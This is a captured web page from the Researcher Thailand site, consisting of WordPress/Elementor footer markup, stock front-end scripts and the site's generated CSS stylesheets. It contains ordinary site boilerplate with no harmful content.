									<p><a href="https://researcherthailand.co.th/">Home</a>  <a class="elementor-item" href="https://researcherthailand.co.th/blog/">Content</a>  <a class="elementor-item" href="https://www.youtube.com/channel/UCq8foQqtjvj2EUQ--f4UbMg">Video</a>   <a class="elementor-item" href="https://researcherthailand.co.th/contact-us/">Contact Us</a>  <a href="https://researcherthailand.co.th/term-condition/">Term&amp;Condition</a>  <a href="https://researcherthailand.co.th/privacy-policy/">Privacy Policy</a>  <a href="https://researcherthailand.co.th/faq/">FAQ</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a8e07fa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a8e07fa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d170966" data-id="d170966" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9396ac8 elementor-widget elementor-widget-text-editor" data-id="9396ac8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2021 Researcher Thailand.<br /><br />Join Grad On: <a href="https://www.facebook.com/ResearcherThailand/?epa=SEARCH_BOX" target="_blank" rel="noopener">Facebook</a> | <a href="https://lin.ee/5wN5q7r" target="_blank" rel="noopener">Line</a> | <a href="https://www.youtube.com/channel/UCq8foQqtjvj2EUQ--f4UbMg" target="_blank" rel="noopener">Youtube</a> | <a href="https://instagram.com/researcher.thailand?utm_source=ig_profile_share&amp;igshid=3sofyo1hzdtn" target="_blank" rel="noopener">Instagram</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2a482fe" data-id="2a482fe" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://researcherthailand.co.th/wp-content/plugins/plugin/wp-core-features.js?ver=1.0" id="wp-core-features-script-js"></script>
<script src="https://researcherthailand.co.th/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://researcherthailand.co.th/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://researcherthailand.co.th/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://researcherthailand.co.th/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/researcherthailand.co.th\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/researcherthailand.co.th\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/researcherthailand.co.th\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"890c79fcfb"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1035,"title":"Contact%20Us%20-%20Researcher%20Thailand","excerpt":"","featuredImage":"https:\/\/researcherthailand.co.th\/wp-content\/uploads\/2021\/10\/thumnail01-1024x576.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://researcherthailand.co.th/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://researcherthailand.co.th/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://researcherthailand.co.th/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://researcherthailand.co.th/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://researcherthailand.co.th/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://researcherthailand.co.th/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/researcherthailand.co.th\/wp-admin\/admin-ajax.php","nonce":"c84764d4bc","urls":{"assets":"https:\/\/researcherthailand.co.th\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/researcherthailand.co.th\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/researcherthailand.co.th\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://researcherthailand.co.th/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://researcherthailand.co.th/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://researcherthailand.co.th/wp-includes/js/wp-emoji-release.min.js?ver=40dd77abc6729a98faaab5cfc8ac8c95"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://researcherthailand.co.th/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-09 04:22:31 -->

--- FILE ---
content_type: text/css
request_url: https://researcherthailand.co.th/wp-content/uploads/elementor/css/post-1279.css?ver=1766558550
body_size: 514
content:
.elementor-kit-1279{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-2d869b5d:#4054B2;--e-global-color-2d309f13:#23A455;--e-global-color-24d08c6d:#000;--e-global-color-1e9f73fe:#FFF;--e-global-color-9300ec7:#1C3BB3;--e-global-color-6ab5e28:#E3DCDC;--e-global-color-e680e21:#FFEA67;--e-global-color-0a8d7be:#FF9200;--e-global-color-de34652:#FBCE3A;--e-global-color-9e44d12:#DDDDDD;--e-global-color-247fe2a:#DAE1FF;--e-global-color-93af74b:#ECF0FF;--e-global-color-299a30f:#F2F2F2;--e-global-color-6f065ff:#4D4DFF;--e-global-color-efc433b:#F6F6F6;--e-global-color-4542deb:#F8FAFF;--e-global-typography-primary-font-family:"Prompt";--e-global-typography-primary-font-weight:300;--e-global-typography-secondary-font-family:"Prompt";--e-global-typography-secondary-font-weight:300;--e-global-typography-text-font-family:"Prompt";--e-global-typography-text-font-weight:300;--e-global-typography-accent-font-family:"Prompt";--e-global-typography-accent-font-weight:300;background-color:var( --e-global-color-1e9f73fe );}.elementor-kit-1279 e-page-transition{background-color:#FFBC7D;}.elementor-kit-1279 a{color:var( --e-global-color-1e9f73fe );}.elementor-kit-1279 a:hover{color:var( --e-global-color-e680e21 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.elementor-posts .elementor-post__avatar img {
    border-radius: 50%;
    width: 60px;
    pointer-events: all;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    display: none;
}

.elementor-kit-1279 a {
    color: #000;
}
.elementor-kit-1279 a:hover {
    color: #1C3BAD;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://researcherthailand.co.th/wp-content/uploads/elementor/css/post-1035.css?ver=1766588793
body_size: 549
content:
.elementor-1035 .elementor-element.elementor-element-8ee755e > .elementor-container{max-width:1378px;}.elementor-1035 .elementor-element.elementor-element-c2d0082:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1035 .elementor-element.elementor-element-c2d0082 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1e9f73fe );}.elementor-1035 .elementor-element.elementor-element-c2d0082 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 25px 25px 25px;}.elementor-1035 .elementor-element.elementor-element-c2d0082 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1035 .elementor-element.elementor-element-b1f374e{text-align:start;}.elementor-1035 .elementor-element.elementor-element-b1f374e .elementor-heading-title{font-size:24px;color:#18335c;}.elementor-1035 .elementor-element.elementor-element-11c2e1f > .elementor-widget-container{margin:25px 0px 25px 0px;}.elementor-1035 .elementor-element.elementor-element-11c2e1f{text-align:center;line-height:2em;color:#18335c;}.elementor-1035 .elementor-element.elementor-element-2559262 > .elementor-container{max-width:700px;}.elementor-1035 .elementor-element.elementor-element-2559262{margin-top:0px;margin-bottom:25px;}.elementor-bc-flex-widget .elementor-1035 .elementor-element.elementor-element-99608b2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1035 .elementor-element.elementor-element-99608b2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1035 .elementor-element.elementor-element-99608b2.elementor-column > .elementor-widget-wrap{justify-content:space-around;}.elementor-1035 .elementor-element.elementor-element-ec8948a .elementor-button{background-color:#E90606;text-shadow:0px 0px 10px rgba(135,135,135,0.3);fill:var( --e-global-color-1e9f73fe );color:var( --e-global-color-1e9f73fe );}.elementor-1035 .elementor-element.elementor-element-ec8948a .elementor-button:hover, .elementor-1035 .elementor-element.elementor-element-ec8948a .elementor-button:focus{background-color:rgba(29,59,180,0.13);color:#1d3bb4;}.elementor-1035 .elementor-element.elementor-element-ec8948a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 0px;transition:background 0s;}.elementor-1035 .elementor-element.elementor-element-ec8948a .elementor-button-content-wrapper{flex-direction:row;}.elementor-1035 .elementor-element.elementor-element-ec8948a .elementor-button:hover svg, .elementor-1035 .elementor-element.elementor-element-ec8948a .elementor-button:focus svg{fill:#1d3bb4;}.elementor-bc-flex-widget .elementor-1035 .elementor-element.elementor-element-55dc6e4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1035 .elementor-element.elementor-element-55dc6e4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1035 .elementor-element.elementor-element-55dc6e4.elementor-column > .elementor-widget-wrap{justify-content:space-around;}.elementor-1035 .elementor-element.elementor-element-e6e54cb .elementor-button{background-color:var( --e-global-color-accent );text-shadow:0px 0px 10px rgba(135,135,135,0.3);fill:var( --e-global-color-1e9f73fe );color:var( --e-global-color-1e9f73fe );}.elementor-1035 .elementor-element.elementor-element-e6e54cb .elementor-button:hover, .elementor-1035 .elementor-element.elementor-element-e6e54cb .elementor-button:focus{background-color:rgba(29,59,180,0.13);color:#1d3bb4;}.elementor-1035 .elementor-element.elementor-element-e6e54cb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 10px;transition:background 0s;}.elementor-1035 .elementor-element.elementor-element-e6e54cb .elementor-button-content-wrapper{flex-direction:row;}.elementor-1035 .elementor-element.elementor-element-e6e54cb .elementor-button:hover svg, .elementor-1035 .elementor-element.elementor-element-e6e54cb .elementor-button:focus svg{fill:#1d3bb4;}@media(max-width:767px){.elementor-1035 .elementor-element.elementor-element-99608b2{width:50%;}.elementor-bc-flex-widget .elementor-1035 .elementor-element.elementor-element-99608b2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1035 .elementor-element.elementor-element-99608b2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1035 .elementor-element.elementor-element-99608b2.elementor-column > .elementor-widget-wrap{justify-content:space-around;}.elementor-1035 .elementor-element.elementor-element-ec8948a{width:auto;max-width:auto;}.elementor-1035 .elementor-element.elementor-element-ec8948a .elementor-button{font-size:15px;padding:10px 20px 10px 20px;}.elementor-1035 .elementor-element.elementor-element-55dc6e4{width:45%;}.elementor-bc-flex-widget .elementor-1035 .elementor-element.elementor-element-55dc6e4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1035 .elementor-element.elementor-element-55dc6e4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1035 .elementor-element.elementor-element-55dc6e4.elementor-column > .elementor-widget-wrap{justify-content:space-around;}.elementor-1035 .elementor-element.elementor-element-e6e54cb{width:auto;max-width:auto;}.elementor-1035 .elementor-element.elementor-element-e6e54cb .elementor-button{font-size:16px;padding:10px 20px 10px 20px;}}

--- FILE ---
content_type: text/css
request_url: https://researcherthailand.co.th/wp-content/uploads/elementor/css/post-6710.css?ver=1766558550
body_size: 1149
content:
.elementor-6710 .elementor-element.elementor-element-d2b6dcc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 31px 0px;}.elementor-6710 .elementor-element.elementor-element-d2b6dcc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6710 .elementor-element.elementor-element-db88f2b img{width:18%;}.elementor-6710 .elementor-element.elementor-element-80ee5a1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-6710 .elementor-element.elementor-element-80ee5a1 > .elementor-container{max-width:1022px;}.elementor-6710 .elementor-element.elementor-element-80ee5a1 > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6710 .elementor-element.elementor-element-80ee5a1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-27px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:10;}.elementor-6710 .elementor-element.elementor-element-6f750f0:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6710 .elementor-element.elementor-element-6f750f0 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-9300ec7 );}.elementor-bc-flex-widget .elementor-6710 .elementor-element.elementor-element-6f750f0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6710 .elementor-element.elementor-element-6f750f0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6710 .elementor-element.elementor-element-6f750f0 > .elementor-element-populated, .elementor-6710 .elementor-element.elementor-element-6f750f0 > .elementor-element-populated > .elementor-background-overlay, .elementor-6710 .elementor-element.elementor-element-6f750f0 > .elementor-background-slideshow{border-radius:100px 0px 0px 100px;}.elementor-6710 .elementor-element.elementor-element-6f750f0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6710 .elementor-element.elementor-element-6f750f0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6710 .elementor-element.elementor-element-aa26204 > .elementor-widget-container{transition:background 0s;border-radius:140px 140px 140px 140px;}.elementor-6710 .elementor-element.elementor-element-aa26204 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-1e9f73fe );}.elementor-6710 .elementor-element.elementor-element-aa26204 .elementor-nav-menu .elementor-item{font-family:"Prompt", Sans-serif;font-weight:400;}.elementor-6710 .elementor-element.elementor-element-aa26204 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-1e9f73fe );fill:var( --e-global-color-1e9f73fe );padding-left:6px;padding-right:6px;padding-top:17px;padding-bottom:17px;}.elementor-6710 .elementor-element.elementor-element-aa26204 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6710 .elementor-element.elementor-element-aa26204 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6710 .elementor-element.elementor-element-aa26204 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6710 .elementor-element.elementor-element-aa26204 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-9e44d12 );fill:var( --e-global-color-9e44d12 );}.elementor-6710 .elementor-element.elementor-element-aa26204{--e-nav-menu-horizontal-menu-item-margin:calc( 9px / 2 );}.elementor-6710 .elementor-element.elementor-element-aa26204 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:9px;}.elementor-6710 .elementor-element.elementor-element-aa26204 .elementor-nav-menu--dropdown a, .elementor-6710 .elementor-element.elementor-element-aa26204 .elementor-menu-toggle{color:var( --e-global-color-1e9f73fe );fill:var( --e-global-color-1e9f73fe );}.elementor-6710 .elementor-element.elementor-element-aa26204 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-9300ec7 );}.elementor-6710 .elementor-element.elementor-element-aa26204 .elementor-nav-menu--dropdown a:hover,
					.elementor-6710 .elementor-element.elementor-element-aa26204 .elementor-nav-menu--dropdown a:focus,
					.elementor-6710 .elementor-element.elementor-element-aa26204 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6710 .elementor-element.elementor-element-aa26204 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-6710 .elementor-element.elementor-element-aa26204 .elementor-menu-toggle:hover,
					.elementor-6710 .elementor-element.elementor-element-aa26204 .elementor-menu-toggle:focus{color:var( --e-global-color-9300ec7 );}.elementor-6710 .elementor-element.elementor-element-aa26204 .elementor-nav-menu--dropdown a:hover,
					.elementor-6710 .elementor-element.elementor-element-aa26204 .elementor-nav-menu--dropdown a:focus,
					.elementor-6710 .elementor-element.elementor-element-aa26204 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6710 .elementor-element.elementor-element-aa26204 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-1e9f73fe );}.elementor-6710 .elementor-element.elementor-element-aa26204 .elementor-nav-menu--dropdown .elementor-item, .elementor-6710 .elementor-element.elementor-element-aa26204 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-6710 .elementor-element.elementor-element-aa26204 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-6710 .elementor-element.elementor-element-aa26204 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:17px !important;}.elementor-6710 .elementor-element.elementor-element-aa26204 div.elementor-menu-toggle{color:var( --e-global-color-2d869b5d );}.elementor-6710 .elementor-element.elementor-element-aa26204 div.elementor-menu-toggle svg{fill:var( --e-global-color-2d869b5d );}.elementor-6710 .elementor-element.elementor-element-624634a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6710 .elementor-element.elementor-element-624634a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-9300ec7 );}.elementor-bc-flex-widget .elementor-6710 .elementor-element.elementor-element-624634a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6710 .elementor-element.elementor-element-624634a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6710 .elementor-element.elementor-element-624634a > .elementor-element-populated, .elementor-6710 .elementor-element.elementor-element-624634a > .elementor-element-populated > .elementor-background-overlay, .elementor-6710 .elementor-element.elementor-element-624634a > .elementor-background-slideshow{border-radius:0px 100px 100px 0px;}.elementor-6710 .elementor-element.elementor-element-624634a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6710 .elementor-element.elementor-element-624634a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6710 .elementor-element.elementor-element-8bba667 .elementor-repeater-item-8f6e606.elementor-social-icon{background-color:var( --e-global-color-accent );}.elementor-6710 .elementor-element.elementor-element-8bba667{--grid-template-columns:repeat(0, auto);--icon-size:26px;--grid-column-gap:7px;--grid-row-gap:0px;}.elementor-6710 .elementor-element.elementor-element-8bba667 .elementor-widget-container{text-align:center;}.elementor-6710 .elementor-element.elementor-element-8bba667 > .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 2px;border-color:var( --e-global-color-1e9f73fe );}.elementor-6710 .elementor-element.elementor-element-8bba667 .elementor-social-icon{--icon-padding:0.2em;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-6710 .elementor-element.elementor-element-db88f2b img{width:17%;}.elementor-bc-flex-widget .elementor-6710 .elementor-element.elementor-element-6f750f0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6710 .elementor-element.elementor-element-6f750f0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6710 .elementor-element.elementor-element-aa26204 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-bc-flex-widget .elementor-6710 .elementor-element.elementor-element-624634a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6710 .elementor-element.elementor-element-624634a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}}@media(max-width:767px){.elementor-6710 .elementor-element.elementor-element-db88f2b img{width:20%;}.elementor-6710 .elementor-element.elementor-element-6f750f0{width:30%;}.elementor-bc-flex-widget .elementor-6710 .elementor-element.elementor-element-6f750f0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6710 .elementor-element.elementor-element-6f750f0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6710 .elementor-element.elementor-element-6f750f0 > .elementor-element-populated, .elementor-6710 .elementor-element.elementor-element-6f750f0 > .elementor-element-populated > .elementor-background-overlay, 